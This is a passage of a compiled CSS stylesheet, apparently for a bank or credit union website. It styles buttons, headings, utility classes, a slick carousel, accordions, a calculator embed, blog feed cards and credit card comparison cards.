    .up-button:hover::after, .up-button:focus::after {
      border-color: #2B6EA5; }

.co-button {
  background-color: #022164;
  box-shadow: none;
  border: none;
  border-radius: 20px;
  border: none;
  color: #fff;
  display: inline-block;
  font-size: 18px;
  font-weight: 600;
  padding-top: 0.5em;
  padding-right: 1.3em;
  padding-bottom: 0.5em;
  padding-left: 1.3em;
  text-align: center;
  text-shadow: none;
  transition: background-color 0.2s ease;
  text-decoration: none; }
  .co-button:hover, .co-button:active, .co-button:focus {
    background-color: #484848;
    box-shadow: none;
    border: none;
    cursor: pointer;
    text-decoration: none; }
    .co-button:hover:link, .co-button:hover:visited, .co-button:active:link, .co-button:active:visited, .co-button:focus:link, .co-button:focus:visited {
      color: #fff;
      text-decoration: none; }
  .co-button:link, .co-button:visited {
    color: #fff;
    text-decoration: none; }
  .co-button:focus {
    background-color: #CE1126;
    outline: none; }

.icon {
  height: 1em;
  width: 1em;
  display: inline-block;
  color: inherit;
  fill: currentColor;
  line-height: 1;
  flex-shrink: 0;
  max-width: initial; }

.icon-svg {
  position: relative;
  display: inline-block;
  width: auto;
  height: 14px;
  fill: #484848;
  transform: translate(0, 0);
  transition: all 0.3s; }

#atmlocator {
  margin-top: -60px; }

.sup-number {
  font-size: 13px; }

.last_updated_date {
  font-size: 16px; }

html {
  scroll-behavior: smooth; }

body {
  color: #484848;
  font-family: "Inter", sans-serif;
  font-size: 18px;
  font-weight: normal;
  line-height: 1.4; }

h1 {
  font-family: "Bebas Neue", sans-serif;
  font-weight: 600;
  line-height: 1;
  margin-bottom: 30px; }
  h1 {
    font-size: clamp(40px, calc(0.03906 * 100vw + 10px), 60px); }

h2 {
  font-family: "Bebas Neue", sans-serif;
  font-weight: 600;
  line-height: 1;
  font-size: 32px;
  margin-bottom: 24px; }

h3 {
  font-family: "Bebas Neue", sans-serif;
  font-weight: 600;
  line-height: 1;
  font-size: 24px;
  margin-bottom: 18px; }

h4 {
  font-family: "Bebas Neue", sans-serif;
  font-weight: 600;
  line-height: 1;
  font-size: 20px;
  margin-bottom: 12px; }

h5 {
  font-family: "Bebas Neue", sans-serif;
  font-weight: 600;
  line-height: 1;
  font-size: 18px;
  margin-bottom: 6px; }

h6 {
  font-family: "Bebas Neue", sans-serif;
  font-weight: 600;
  line-height: 1;
  font-size: 16px;
  margin-bottom: 6px; }

a:link, a:visited {
  color: #022164;
  text-decoration: none; }
  p a:link, p a:visited {
    text-decoration: underline; }

a:hover, a:active {
  text-decoration: underline; }
  p a:hover, p a:active {
    text-decoration: none; }

ul, ol, p, blockquote {
  margin-bottom: calc(1rem * 0.9375); }

ul, ol {
  list-style-position: inside; }
  ul ul, ul ol, ol ul, ol ol {
    padding-left: 1em;
    margin-bottom: 0; }

ul {
  list-style-type: disc; }

ol {
  list-style-type: decimal; }

.bold, strong {
  font-weight: 700; }

.italic, i {
  font-style: italic; }

.underline {
  text-decoration: underline; }

.form-control {
  background: #fff;
  border-radius: 10px;
  box-shadow: inset 0px 0px 0px 1px #d7d7da;
  font-size: 16px;
  line-height: 1.2;
  padding: 12px;
  transition: all 0.2s ease; }
  .form-control::-moz-placeholder {
    opacity: 1;
    color: #a2a2a9; }
  .form-control::placeholder {
    opacity: 1;
    color: #a2a2a9; }
  .form-control:focus, .form-control:focus-within {
    background: #fff;
    box-shadow: inset 0px 0px 0px 1px rgba(215, 215, 218, 0), 0px 0px 0px 2px #022164, 0 0.3px 0.4px rgba(0, 0, 0, 0.025), 0 0.9px 1.5px rgba(0, 0, 0, 0.05), 0 3.5px 6px rgba(0, 0, 0, 0.1);
    outline: none; }
  .form-control--disabled, .form-control[disabled], .form-control[read-only] {
    opacity: 0.5;
    cursor: not-allowed; }
  .form-control[aria-invalid="true"], .form-control.form-control--error {
    box-shadow: inset 0px 0px 0px 1px rgba(215, 215, 218, 0), 0px 0px 0px 2px #e02447; }
    .form-control[aria-invalid="true"]:focus, .form-control[aria-invalid="true"]:focus-within, .form-control.form-control--error:focus, .form-control.form-control--error:focus-within {
      box-shadow: inset 0px 0px 0px 1px rgba(215, 215, 218, 0), 0px 0px 0px 2px #e02447, 0 0.3px 0.4px rgba(0, 0, 0, 0.025), 0 0.9px 1.5px rgba(0, 0, 0, 0.05), 0 3.5px 6px rgba(0, 0, 0, 0.1); }

.form-legend {
  color: #484848;
  line-height: 1.2;
  font-size: 22px;
  margin-bottom: 32px; }

.form-label {
  display: inline-block;
  font-size: 14px; }

.flex {
  display: flex; }

.inline-flex {
  display: inline-flex; }

.flex-wrap {
  flex-wrap: wrap; }

.flex-column {
  flex-direction: column; }

.flex-column-reverse {
  flex-direction: column-reverse; }

.flex-row {
  flex-direction: row; }

.flex-row-reverse {
  flex-direction: row-reverse; }

.flex-center {
  justify-content: center;
  align-items: center; }

.flex-grow {
  flex-grow: 1; }

.flex-grow-0 {
  flex-grow: 0; }

.flex-shrink {
  flex-shrink: 1; }

.flex-shrink-0 {
  flex-shrink: 0; }

.flex-basis-0 {
  flex-basis: 0; }

.justify-start {
  justify-content: flex-start; }

.justify-end {
  justify-content: flex-end; }

.justify-center {
  justify-content: center; }

.justify-between {
  justify-content: space-between; }

.items-center {
  align-items: center; }

.items-start {
  align-items: flex-start; }

.items-end {
  align-items: flex-end; }

.items-baseline {
  align-items: baseline; }

.align-baseline {
  vertical-align: baseline; }

.align-top {
  vertical-align: top; }

.align-middle {
  vertical-align: middle; }

.align-bottom {
  vertical-align: bottom; }

.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em; }

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em; }

.aligncenter {
  clear: both;
  display: block;
  margin-right: auto;
  margin-left: auto; }

.order-1 {
  order: 1; }

.order-2 {
  order: 2; }

.order-3 {
  order: 3; }

.float-left {
  float: left; }

.float-right {
  float: right; }

.clearfix::after {
  content: "";
  display: table;
  clear: both; }

.height-0 {
  height: 0; }

.height-25\% {
  height: 25%; }

.height-50\% {
  height: 50%; }

.height-100\% {
  height: 100%; }

.height-100vh {
  height: 100vh; }

.height-auto {
  height: auto; }

.position-relative {
  position: relative; }

.position-absolute {
  position: absolute; }

.position-fixed {
  position: fixed; }

.position-sticky {
  position: sticky; }

.z-index-1 {
  z-index: 1; }

.z-index-2 {
  z-index: 2; }

.z-index-3 {
  z-index: 3; }

.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important; }
  .screen-reader-text:focus {
    background-color: #eee;
    clip: auto !important;
    clip-path: none;
    color: #444;
    display: block;
    font-size: 1em;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */ }

.clear:after {
  content: "";
  display: table;
  clear: both; }

/* Slider */
.slick-slider {
  position: relative;
  display: block;
  box-sizing: border-box;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent; }

.slick-list {
  position: relative;
  overflow: hidden;
  display: block;
  margin: 0;
  padding: 0; }
  .slick-list:focus {
    outline: none; }
  .slick-list.dragging {
    cursor: pointer;
    cursor: hand; }

.slick-slider .slick-track,
.slick-slider .slick-list {
  transform: translate3d(0, 0, 0); }

.slick-track {
  position: relative;
  left: 0;
  top: 0;
  display: block;
  margin-left: auto;
  margin-right: auto; }
  .slick-track:before, .slick-track:after {
    content: "";
    display: table; }
  .slick-track:after {
    clear: both; }
  .slick-loading .slick-track {
    visibility: hidden; }

.slick-slide {
  float: left;
  height: 100%;
  min-height: 1px;
  display: none; }
  [dir="rtl"] .slick-slide {
    float: right; }
  .slick-slide img {
    display: block; }
  .slick-slide.slick-loading img {
    display: none; }
  .slick-slide.dragging img {
    pointer-events: none; }
  .slick-initialized .slick-slide {
    display: block; }
  .slick-loading .slick-slide {
    visibility: hidden; }
  .slick-vertical .slick-slide {
    display: block;
    height: auto;
    border: 1px solid transparent; }

.slick-arrow.slick-hidden {
  display: none; }

/* Slider */
.slick-loading .slick-list {
  background: #fff url("./ajax-loader.gif") center center no-repeat; }

/* Icons */
@font-face {
  font-family: "slick";
  src: url("./fonts/slick.eot");
  src: url("./fonts/slick.eot?#iefix") format("embedded-opentype"), url("./fonts/slick.woff") format("woff"), url("./fonts/slick.ttf") format("truetype"), url("./fonts/slick.svg#slick") format("svg");
  font-weight: normal;
  font-style: normal; }

/* Arrows */
.slick-prev,
.slick-next {
  position: absolute;
  display: block;
  height: 20px;
  width: 20px;
  line-height: 0px;
  font-size: 0px;
  cursor: pointer;
  background: transparent;
  color: transparent;
  top: 50%;
  transform: translate(0, -50%);
  padding: 0;
  border: none;
  outline: none; }
  .slick-prev:hover, .slick-prev:focus,
  .slick-next:hover,
  .slick-next:focus {
    outline: none;
    background: transparent;
    color: transparent; }
    .slick-prev:hover:before, .slick-prev:focus:before,
    .slick-next:hover:before,
    .slick-next:focus:before {
      opacity: 1; }
  .slick-prev.slick-disabled:before,
  .slick-next.slick-disabled:before {
    opacity: 0.25; }
  .slick-prev:before,
  .slick-next:before {
    font-family: "slick";
    font-size: 20px;
    line-height: 1;
    color: white;
    opacity: 0.75;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale; }

.slick-prev {
  left: -25px; }
  [dir="rtl"] .slick-prev {
    left: auto;
    right: -25px; }
  .slick-prev:before {
    content: "←"; }
    [dir="rtl"] .slick-prev:before {
      content: "→"; }

.slick-next {
  right: -25px; }
  [dir="rtl"] .slick-next {
    left: -25px;
    right: auto; }
  .slick-next:before {
    content: "→"; }
    [dir="rtl"] .slick-next:before {
      content: "←"; }

/* Dots */
.slick-dotted.slick-slider {
  margin-bottom: 30px; }

.slick-dots {
  position: absolute;
  bottom: -25px;
  list-style: none;
  display: block;
  text-align: center;
  padding: 0;
  margin: 0;
  width: 100%; }
  .slick-dots li {
    position: relative;
    display: inline-block;
    height: 20px;
    width: 20px;
    margin: 0 5px;
    padding: 0;
    cursor: pointer; }
    .slick-dots li button {
      border: 0;
      background: transparent;
      display: block;
      height: 20px;
      width: 20px;
      outline: none;
      line-height: 0px;
      font-size: 0px;
      color: transparent;
      padding: 5px;
      cursor: pointer; }
      .slick-dots li button:hover, .slick-dots li button:focus {
        outline: none; }
        .slick-dots li button:hover:before, .slick-dots li button:focus:before {
          opacity: 1; }
      .slick-dots li button:before {
        position: absolute;
        top: 0;
        left: 0;
        content: "•";
        width: 20px;
        height: 20px;
        font-family: "slick";
        font-size: 6px;
        line-height: 20px;
        text-align: center;
        color: black;
        opacity: 0.25;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale; }
    .slick-dots li.slick-active button:before {
      color: black;
      opacity: 0.75; }

.co-accords_section {
  margin-right: auto;
  margin-left: auto;
  max-width: 1740px;
  padding-right: 30px;
  padding-left: 30px;
  max-width: 920px;
  padding-left: 0;
  padding-right: 0; }
  .co-accords_section:after {
    content: "";
    display: table;
    clear: both; }

.co-accords {
  background-color: #fff;
  border: 1px solid #79797c;
  border-radius: 4px;
  box-shadow: 0.1em 0.5em 1em -0.5em #79797c;
  overflow: hidden; }
  @media (min-width: 768px) {
    .co-accords {
      border-radius: 7px; } }

.co-accordion {
  display: flex;
  flex-direction: column; }
  .co-accordion--cta {
    display: block;
    margin-top: 30px;
    position: relative;
    text-align: left; }
    .co-accordion--cta p:last-child,
    .co-accordion--cta ol:last-child,
    .co-accordion--cta ul:last-child {
      margin-bottom: 0; }
    .co-accordion--cta a:link, .co-accordion--cta a:visited {
      text-decoration: underline;
      text-underline-offset: 10px;
      text-decoration-color: #CE1126;
      text-decoration-thickness: 2px;
      color: #2B6EA5;
      font-weight: 600; }
      .co-accordion--cta a:link:hover, .co-accordion--cta a:visited:hover {
        text-decoration: none; }
      .co-accordion--cta a:link:hover, .co-accordion--cta a:visited:hover {
        color: #022164; }
  .co-accordion--item {
    background-color: #fff;
    border-bottom: 1px solid #f2f2f2;
    margin-bottom: 5px;
    transition: 0.3s;
    overflow: hidden; }
    .co-accordion--item:last-child {
      margin-bottom: 0; }
  .co-accordion--icon {
    color: inherit;
    display: inline-block;
    fill: currentColor;
    flex-shrink: 0;
    height: 36px;
    line-height: 1;
    max-width: initial;
    width: 36px; }
  .co-accordion--header {
    align-items: center;
    background-color: inherit;
    border: none;
    color: #2B6EA5;
    cursor: pointer;
    display: flex;
    font-weight: 600;
    justify-content: space-between;
    padding-left: 0px;
    text-align: left;
    width: 100%; }
    .co-accordion--header {
      font-size: clamp(18px, calc(0.00305 * 100vw + 16.68702px), 22px); }
    .co-accordion--header {
      padding-right: clamp(15px, calc(0.00382 * 100vw + 13.35878px), 20px); }
    .co-accordion--header {
      padding-top: clamp(10px, calc(0.00382 * 100vw + 8.35878px), 15px);
      padding-bottom: clamp(10px, calc(0.00382 * 100vw + 8.35878px), 15px); }
    .co-accordion--header .text-md {
      line-height: 1.2; }
    .co-accordion--header > .co-accordion--icon {
      transform: rotate(-180deg); }
    .co-accordion--header.is-open > .co-accordion--icon {
      transform: rotate(0deg); }
  .co-accordion--panel {
    color: #484848;
    animation: open_height_toggle 0.2s ease;
    display: block;
    transform: scaleY(1);
    transform-origin: center 0;
    padding-top: 10px;
    padding-bottom: 30px;
    transform: translateZ(0px);
    will-change: height; }
    .co-accordion--panel.closed {
      display: none;
      transform: scaleY(0); }
    .co-accordion--panel {
      padding-right: clamp(15px, calc(0.00382 * 100vw + 13.35878px), 20px); }
    .co-accordion--panel p:last-child,
    .co-accordion--panel ol:last-child,
    .co-accordion--panel ul:last-child {
      margin-bottom: 0; }
    .co-accordion--panel a:link, .co-accordion--panel a:visited {
      color: #2B6EA5;
      font-weight: 600; }
      .co-accordion--panel a:link:hover, .co-accordion--panel a:visited:hover {
        color: #022164; }

.co-calc_embed {
  margin-bottom: 30px;
  position: relative; }
  .co-calc_embed:after {
    content: "";
    display: table;
    clear: both; }
  .co-calc_embed:before {
    animation: spin 1s infinite linear;
    border: 4px solid #f2f2f2;
    border-top-color: #022164;
    border-radius: 100%;
    content: "";
    display: inline-block;
    height: 60px;
    left: 50%;
    opacity: 1;
    position: absolute;
    top: 60px;
    transform: translate(-50%, -50%);
    width: 60px; }
  .co-calc_embed.loaded:before {
    opacity: 0;
    pointer-events: none;
    transition: opacity 0.5s ease; }
  .co-calc_embed--iframe {
    max-width: 100%;
    min-width: 100%;
    width: 1px; }

.co-back-to-top {
  text-align: right;
  font-size: 1.4rem; }
  .co-back-to-top--arrow {
    margin-left: 10px;
    max-width: 36px; }
  .co-back-to-top--link {
    align-items: center;
    cursor: pointer;
    display: inline-flex;
    flex-direction: row-reverse;
    font-weight: 600; }
    .co-back-to-top--link svg {
      margin-left: 10px;
      max-width: 32px; }
      .co-back-to-top--link svg .cls-back-2 {
        fill: #022164; }
    .co-back-to-top--link:link, .co-back-to-top--link:visited {
      color: #2B6EA5; }
    .co-back-to-top--link:hover, .co-back-to-top--link:focus {
      color: #484848; }
      .co-back-to-top--link:hover svg .cls-back-2, .co-back-to-top--link:focus svg .cls-back-2 {
        fill: #484848; }

.co-blogFeed--article {
  padding-bottom: 16px; }
  @media (min-width: 768px) {
    .co-blogFeed--article {
      background-color: #ffffff;
      padding: 22px 30px 30px; } }

.co-blogFeed--image {
  height: 100%;
  margin-bottom: 19px;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
  position: relative;
  width: 100%;
  z-index: 1; }
  @media (min-width: 430px) {
    .co-blogFeed--image {
      -o-object-position: top;
         object-position: top; } }
  @media (min-width: 960px) {
    .co-blogFeed--image {
      -o-object-position: center;
         object-position: center; } }

.co-blogFeed--image__container {
  position: relative; }
  .co-blogFeed--image__container::before {
    content: "";
    border: 30px solid transparent;
    border-bottom-color: #2B6EA5;
    border-top-width: 0px;
    display: block;
    position: absolute;
    left: -30px;
    bottom: 8px;
    transform: rotate(-135deg);
    width: 35px;
    height: 35px;
    z-index: 0; }

.co-blogFeed--headline {
  font-family: "Bebas Neue", sans-serif;
  font-weight: 600;
  line-height: 1;
  font-size: 20px;
  margin-bottom: 12px;
  font-family: "Inter", sans-serif;
  margin-bottom: 21px; }
  @media (min-width: 768px) {
    .co-blogFeed--headline {
      margin-bottom: 14px; } }

.co-blogFeed--content {
  text-decoration: none;
  text-align: center; }

.co-blogFeed--excerpt {
  margin-bottom: 20px; }

.co-blogFeed--cta {
  background-color: #022164;
  box-shadow: none;
  border: none;
  border-radius: 20px;
  border: none;
  color: #fff;
  display: inline-block;
  font-size: 18px;
  font-weight: 600;
  padding-top: 0.5em;
  padding-right: 1.3em;
  padding-bottom: 0.5em;
  padding-left: 1.3em;
  text-align: center;
  text-shadow: none;
  transition: background-color 0.2s ease;
  text-decoration: none; }
  .co-blogFeed--cta:hover, .co-blogFeed--cta:active, .co-blogFeed--cta:focus {
    background-color: #484848;
    box-shadow: none;
    border: none;
    cursor: pointer;
    text-decoration: none; }
    .co-blogFeed--cta:hover:link, .co-blogFeed--cta:hover:visited, .co-blogFeed--cta:active:link, .co-blogFeed--cta:active:visited, .co-blogFeed--cta:focus:link, .co-blogFeed--cta:focus:visited {
      color: #fff;
      text-decoration: none; }
  .co-blogFeed--cta:link, .co-blogFeed--cta:visited {
    color: #fff;
    text-decoration: none; }
  .co-blogFeed--cta:focus {
    background-color: #CE1126;
    outline: none; }

.acf-field[data-name="feed_type"] .acf-input {
  display: flex;
  flex-direction: column-reverse;
  row-gap: 10px; }

.co-post_hero .co-breadcrumbs--outer {
  margin-left: calc(50% - 50vw);
  margin-right: calc(50% - 50vw); }

.co-post_hero .single_post--title {
  color: #022164;
  font-family: "Bebas Neue", sans-serif;
  text-align: center;
  margin-bottom: 7.5px; }
  .co-post_hero .single_post--title {
    font-size: clamp(44px, calc(0.02344 * 100vw + 26px), 56px); }

.co-post_hero .single_post--category {
  display: flex;
  flex-direction: column;
  margin-bottom: 7.5px;
  text-align: center; }
  .co-post_hero .single_post--category a {
    color: #2B6EA5;
    font-size: 22px;
    font-weight: bold; }
    .co-post_hero .single_post--category a:hover {
      color: #022164; }
  @media (min-width: 768px) {
    .co-post_hero .single_post--category {
      flex-direction: row;
      gap: 10px;
      justify-content: center; } }

.co-post_hero .single_post--date {
  color: #484848;
  font-size: 22px;
  margin-bottom: 7.5px;
  text-align: center; }

.co-post_hero .single_post--social-share {
  color: #022164;
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: center;
  font-size: 22px;
  font-weight: 700;
  margin-bottom: 30px; }
  .co-post_hero .single_post--social-share .co-social_share {
    margin-left: 18px; }

.co-post_hero .single_post--img_wrap {
  max-width: 100%; }
  @media (min-width: 960px) {
    .co-post_hero .single_post--img_wrap {
      margin-left: auto;
      margin-right: auto; } }
  .co-post_hero .single_post--img_wrap img {
    border: 1px solid #dedede;
    border-radius: 30px;
    box-shadow: 0px 3px 6px rgba(0, 0, 0, 0.16);
    -o-object-fit: cover;
       object-fit: cover;
    width: 100%;
    max-height: 547px; }

.co-post_hero .single_post--summary {
  color: #484848;
  font-family: "Inter", sans-serif;
  margin-top: 30px; }

.co-columns--box {
  text-align: center; }
  .co-columns--row__images .co-columns--box {
    background-color: #fff;
    display: flex;
    flex-direction: column;
    overflow: hidden;
    transition: 0.3s; }
    .co-columns--row__images .co-columns--box:hover {
      box-shadow: 0 0.9px 1.5px rgba(0, 0, 0, 0.03), 0 3.1px 5.5px rgba(0, 0, 0, 0.08), 0 14px 25px rgba(0, 0, 0, 0.12); }
  .co-columns--row__icons .co-columns--box {
    background-color: #fff;
    padding: 30px 0 0 30px; }
    @media (min-width: 768px) {
      .co-columns--row__icons .co-columns--box {
        margin-bottom: 0;
        padding: 30px 0 0; } }
  .co-columns--box.co-columns--box_image {
    border-radius: 20px;
    padding: 30px 0 0 30px; }
    @media (min-width: 768px) {
      .co-columns--box.co-columns--box_image {
        margin-bottom: 0;
        padding: 30px 0 0; } }
  .co-columns--box.co-columns--box_icon {
    text-align: left; }

.co-columns--box_button {
  margin-top: 15px; }
  .co-columns--box_image .co-columns--box_button {
    margin-bottom: 30px; }

.co-columns--row__images .co-columns--box_link:link, .co-columns--row__images .co-columns--box_link:visited {
  color: #022164; }

.co-columns--box_link:hover path,
.co-columns--box_link:hover ellipse,
.co-columns--box_link:hover rect {
  fill: #022164; }

.co-columns--box_link:hover path.primary,
.co-columns--box_link:hover ellipse.primary,
.co-columns--box_link:hover rect.primary {
  fill: #CE1126; }

.co-columns--box_link:hover path.accent,
.co-columns--box_link:hover ellipse.accent,
.co-columns--box_link:hover rect.accent {
  fill: #022164; }

.co-columns--box_link:hover path.white,
.co-columns--box_link:hover ellipse.white,
.co-columns--box_link:hover rect.white {
  fill: #fff; }

.co-columns--box_headline {
  color: #022164;
  font-family: "Inter", sans-serif;
  font-weight: 600; }
  .co-columns--box_headline {
    font-size: clamp(18px, calc(0.00781 * 100vw + 12px), 22px); }
  .co-columns--box_headline {
    margin-bottom: clamp(15px, calc(0.0293 * 100vw + -7.5px), 30px); }

.co-columns--row__images .co-columns--box_desc {
  display: flex;
  flex-direction: column;
  padding: 30px;
  padding-top: 0px; }

.co-columns--box_desc p:last-child,
.co-columns--box_desc ol:last-child,
.co-columns--box_desc ul:last-child {
  margin-bottom: 0; }

.co-columns--box_desc p a:link,
.co-columns--box_desc p a:visited,
.co-columns--box_desc ol a:link,
.co-columns--box_desc ol a:visited,
.co-columns--box_desc ul a:link,
.co-columns--box_desc ul a:visited {
  color: #2B6EA5;
  font-weight: 600; }

.co-columns--box_desc p sup,
.co-columns--box_desc ol sup,
.co-columns--box_desc ul sup {
  display: inline-block;
  margin-top: -7px; }

.co-columns--box_image, .co-columns--box_icon {
  margin-bottom: clamp(20px, calc(0.01953 * 100vw + 5px), 30px); }

@media (max-width: 767.98px) {
  .co-columns--box_icon {
    display: block;
    margin-left: 0;
    margin-right: auto; } }

@media (min-width: 768px) {
  .co-columns--box_icon {
    min-height: 70px; } }

.co-columns--box_image {
  display: block;
  margin-right: auto;
  margin-left: auto;
  overflow: hidden;
  border-radius: 20px; }

.co-columns--cta {
  max-width: 920px;
  margin-right: auto;
  margin-left: auto;
  text-align: center; }
  .co-columns--cta p:last-child,
  .co-columns--cta ol:last-child,
  .co-columns--cta ul:last-child {
    margin-bottom: 0; }
  .co-columns--cta a:not(.co-button):active, .co-columns--cta a:not(.co-button):link {
    color: #2B6EA5;
    font-weight: 600;
    text-decoration: none;
    display: inline-block;
    text-decoration: underline;
    text-underline-offset: 10px;
    text-decoration-color: #CE1126;
    text-decoration-thickness: 2px; }
    .co-columns--cta a:not(.co-button):active:hover, .co-columns--cta a:not(.co-button):link:hover {
      text-decoration: none; }
    .co-columns--cta a:not(.co-button):active:hover, .co-columns--cta a:not(.co-button):link:hover {
      color: #022164;
      text-decoration: none; }

.co-columns--row:after {
  content: "";
  display: table;
  clear: both; }

.co-columns--row {
  row-gap: clamp(30px, calc(0.05859 * 100vw + -15px), 60px); }

.co-cc_comparison--title {
  text-align: center;
  margin-bottom: 30px; }

.co-cc_comparison--wrapper {
  display: flex;
  flex-wrap: wrap;
  gap: 30px; }
  .co-cc_comparison--wrapper:after {
    content: "";
    display: table;
    clear: both; }
  .co-cc_comparison--wrapper::after {
    display: none; }

.co-cc_comparison--item {
  background-color: #fff;
  border-radius: 30px;
  box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16);
  display: flex;
  flex-direction: column;
  flex: 1;
  margin-bottom: 30px;
  text-align: center;
  padding-left: 20px;
  padding-right: 20px; }
  @media (min-width: 768px) {
    .co-cc_comparison--item {
      margin-bottom: 2px; } }
  @media (max-width: 767.98px) {
    .co-cc_comparison--item {
      flex-basis: 100%;
      margin: 0;
      margin-bottom: 30px; } }

.co-cc_comparison--item_title {
  color: #79797c;
  font-size: 18px;
  font-weight: bold;
  line-height: 1.2;
  margin-top: 10px;
  margin-bottom: 30px;
  text-transform: uppercase;
  padding: 0 15px;
  position: relative; }
  .co-cc_comparison--item_title:after {
    background-color: #f2f2f2;
    bottom: -10px;
    content: "";
    height: 1px;
    left: calc(50% - 68px);
    position: absolute;
    width: 136px; }

.co-cc_comparison--item_image {
  display: block;
  margin-right: auto;
  margin-left: auto;
  padding: 15px; }

.co-cc_comparison--item_heading {
  font-family: "Inter", sans-serif;
  font-size: 22px;
  font-weight: 700;
  color: #022164;
  margin-bottom: 0;
  padding-top: 30px;
  padding-bottom: 10px; }

.co-cc_comparison--item_details_listing {
  font-size: 18px;
  padding: 0 15px;
  position: relative; }
  @media (max-width: 767.98px) {
    .co-cc_comparison--item_details_listing {
      display: block; } }
  @media (max-width: 767.98px) {
    .co-cc_comparison--item_details_listing.closed {
      display: none; } }
  .co-cc_comparison--item_details_listing ul {
    list-style: none; }
    .co-cc_comparison--item_details_listing ul li {
      border-top: 1px solid #dedede;
      padding-top: 20px;
      padding-bottom: 20px; }
      .co-cc_comparison--item_details_listing ul li:last-child {
        border-bottom: 1px solid #dedede; }

.co-cc_comparison--item_details_toggle {
  align-items: center;
  color: #fff;
  display: flex;
  font-size: 16px;
  font-weight: 600;
  margin-bottom: 20px;
  text-align: left;
  width: 100%; }
  .co-cc_comparison--item_details_toggle:after {
    content: "+";
    font-size: 22px;
    margin-left: auto; }
  .co-cc_comparison--item_details_toggle:focus {
    outline: none; }
  .co-cc_comparison--item_details_toggle:not(.closed):after {
    content: "-"; }
  @media (min-width: 768px) {
    .co-cc_comparison--item_details_toggle {
      display: none; } }

.co-cc_comparison--item_cta {
  margin-top: auto;
  padding: 10px 15px 40px; }
  @media (max-width: 767.98px) {
    .co-cc_comparison--item_cta {
      padding-top: 0; } }

.co-cc_comparison--item_button {
  background-color: #022164;
  box-shadow: none;
  border: none;
  border-radius: 20px;
  border: none;
  color: #fff;
  display: inline-block;
  font-size: 18px;
  font-weight: 600;
  padding-top: 0.5em;
  padding-right: 1.3em;
  padding-bottom: 0.5em;
  padding-left: 1.3em;
  text-align: center;
  text-shadow: none;
  transition: background-color 0.2s ease;
  text-decoration: none;
  font-size: 18px;
  padding: 10px 20px; }
  .co-cc_comparison--item_button:hover, .co-cc_comparison--item_button:active, .co-cc_comparison--item_button:focus {
    background-color: #484848;
    box-shadow: none;
    border: none;
    cursor: pointer;
    text-decoration: none; }
    .co-cc_comparison--item_button:hover:link, .co-cc_comparison--item_button:hover:visited, .co-cc_comparison--item_button:active:link, .co-cc_comparison--item_button:active:visited, .co-cc_comparison--item_button:focus:link, .co-cc_comparison--item_button:focus:visited {
      color: #fff;
      text-decoration: none; }
  .co-cc_comparison--item_button:link, .co-cc_comparison--item_button:visited {
    color: #fff;
    text-decoration: none; }
  .co-cc_comparison--item_button:focus {
    background-color: #CE1126;
    outline: none; }

.co-ccHorizontal--button {
  background-color: #022164;
  box-shadow: none;
  border: none;
  border-radius: 20px;
  border: none;
  color: #fff;
  display: inline-block;
  font-size: 18px;
  font-weight: 600;
  padding-top: 0.5em;
  padding-right: 1.3em;
  padding-bottom: 0.5em;
  padding-left: 1.3em;
  text-align: center;
  text-shadow: none;
  transition: background-color 0.2s ease;
  text-decoration: none; }
  .co-ccHorizontal--button:hover, .co-ccHorizontal--button:active, .co-ccHorizontal--button:focus {
    background-color: #484848;
    box-shadow: none;
    border: none;
    cursor: pointer;
    text-decoration: none; }
    .co-ccHorizontal--button:hover:link, .co-ccHorizontal--button:hover:visited, .co-ccHorizontal--button:active:link, .co-ccHorizontal--button:active:visited, .co-ccHorizontal--button:focus:link, .co-ccHorizontal--button:focus:visited {
      color: #fff;
      text-decoration: none; }
  .co-ccHorizontal--button:link, .co-ccHorizontal--button:visited {
    color: #fff;
    text-decoration: none; }
  .co-ccHorizontal--button:focus {
    background-color: #CE1126;
    outline: none; }

.co-ccHorizontal--card {
  border-top: 1px solid #d3d3d4;
  box-shadow: 0 1px 0 #d3d3d4;
  display: block;
  padding-top: 30px;
  padding-bottom: 10px;
  position: relative; }
  .co-ccHorizontal--card:after {
    content: "";
    display: table;
    clear: both; }

.co-ccHorizontal--col > span {
  font-family: "Bebas Neue", sans-serif;
  font-weight: 600;
  line-height: 1;
  font-size: 20px;
  margin-bottom: 12px;
  display: block; }

.co-ccHorizontal--link {
  display: table;
  margin-top: 15px; }

.co-pix_chosen_wrap .chosen-container {
  background-color: #fff;
  border: 1px solid #d3d3d4;
  color: #484848;
  font-size: 18px;
  width: 100%; }
  .co-pix_chosen_wrap .chosen-container.chosen-container-active {
    background-color: #fff; }
  .co-pix_chosen_wrap .chosen-container .chosen-drop {
    border: 1px solid #d3d3d4;
    border-top-width: 0;
    left: -2px;
    width: calc(100% + 4px); }
  .co-pix_chosen_wrap .chosen-container .chosen-results {
    list-style-type: none;
    margin: 0;
    padding: 0; }
  .co-pix_chosen_wrap .chosen-container .active-result {
    color: #022164;
    font-weight: 700;
    line-height: 1.4;
    padding: 6px 15px; }
    .co-pix_chosen_wrap .chosen-container .active-result.highlighted {
      background-color: #f2f2f2;
      background-image: none;
      color: #022164; }

.co-pix_chosen_wrap .chosen-container-single .chosen-single abbr,
.co-pix_chosen_wrap .chosen-container-single .chosen-single div b,
.co-pix_chosen_wrap .chosen-container-single .chosen-search input[type="text"],
.co-pix_chosen_wrap .chosen-container-multi .chosen-choices .search-choice .search-choice-close,
.co-pix_chosen_wrap .chosen-container .chosen-results-scroll-down span,
.co-pix_chosen_wrap .chosen-container .chosen-results-scroll-up span {
  background-image: none !important; }

.co-pix_chosen_wrap .chosen-single {
  display: block;
  position: relative;
  cursor: pointer; }
